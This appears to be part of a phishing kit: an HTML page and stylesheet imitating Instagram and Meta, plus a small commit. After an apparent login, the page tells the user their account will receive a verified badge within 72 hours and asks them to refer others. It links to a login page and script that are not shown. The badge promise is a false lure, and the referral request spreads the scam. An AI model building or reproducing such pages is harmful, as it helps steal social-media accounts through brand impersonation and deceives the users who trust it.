
==== second.html @ 91d1a0a7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Instagram Login Success</title>
  <link rel="stylesheet" href="other.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
  <div class="container">
    <!-- Header Section -->
    <header>
      <img src="instalogo.jpg" alt="Instagram Logo" class="logo">
      <h1><i class="fab fa-meta"></i>Meta</h1>
    </header>

    <!-- Main Section -->
    <main>
      <div class="confirmation">
        <h2 id="congMsg">!</h2>
        <p>Your Instagram account will be reviewed, and if found eligible, you will receive the verified badge within 72 working hours. <br> Stay tuned!</p>
      </div>
      <div class="spinner"></div>
    </main>

    <!-- Footer Section -->
    <footer>
      <button class="primary-btn"
      onclick="redirect()">
       Explore Instagram
      </button>
      <button class="secondary-btn"onclick="window.location.href='index.html';">
        Logout
      </button>
      <p class="support-text">Having trouble? <a href="https://www.instagram.com/accounts/login/?hl=en">Contact Support</a></p>
    </footer>
    <p id="note">Note :- Feel free to refer other users who may also be interested in getting verified badge, and referral will help to get the badge.
      <br> Thank You.
    </p>
  </div>
</body>
<script src="try2.js"></script>
</html>
---- other.css ----
/* General Styles */
body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    background: #edf6ff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
  }
  
  /* Container */
  .container {
    background: #edf6ff;
    border-radius: 10px;
    
    width: 90%;
    max-width: 400px;
    text-align: center;
    padding: 20px;
  }
  
  /* Header */
  header .logo {
    width: 120px;
    margin-bottom: 10px;
  }
  
  header h1{
    font-size: 24px;
    color: #333;
    margin: 0;
    
  }
  
  /* Main Section */
  main .confirmation h2 {
    font-size: 20px;
    color: #28a745;
    margin-bottom: 10px;
  }
  
  main .confirmation p {
    font-size: 16px;
    color: #666;
  }
  
  main .spinner {
    margin: 20px auto;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ff5a5f;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 1s linear infinite;
  }
  
  /* Spinner Animation */
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
  
  /* Footer */
  footer {
    margin-top: 20px;
  }
  
  footer .primary-btn,
  footer .secondary-btn {
    display: block;
    width: 100%;
    padding: 10px 0;
    font-size: 16px;
    border: none;
    border-radius: 5px;
    margin: 10px 0;
    cursor: pointer;
  }
  
  footer .primary-btn {
    background: linear-gradient(45deg, #ff5a5f, #007bff);
    color: #fff;
    
    width: 100%;
        padding: 10px;
        border: none;
        border-radius: 20px;
        font-size: 16px;
        font-weight: bold;
        cursor: pointer;
        margin-top: 10px;
  }
  
  footer .secondary-btn {
    width: 100%;
        padding: 10px;
        background-color: #006FFF;
        color: #fff;
        border: none;
        border-radius: 20px;
        font-size: 16px;
        font-weight: bold;
        cursor: pointer;
        margin-top: 10px;
  }
  
  footer .support-text {
    font-size: 12px;
    color: #666;
  }
  
  footer .support-text a {
    color: #ff5a5f;
    text-decoration: none;
  }
  #note{
    font-size: 10px;
    color: #ff5a5f;
  }

==== commit b815582c: "Update second.html" ====
--- a/second.html
+++ b/second.html
@@ -9,6 +9,7 @@
 </head>
 <body>
   <div class="container">
+    <div id="loading">Loading...</div>
     <!-- Header Section -->
     <header>
       <img src="instalogo.jpg" alt="Instagram Logo" class="logo">
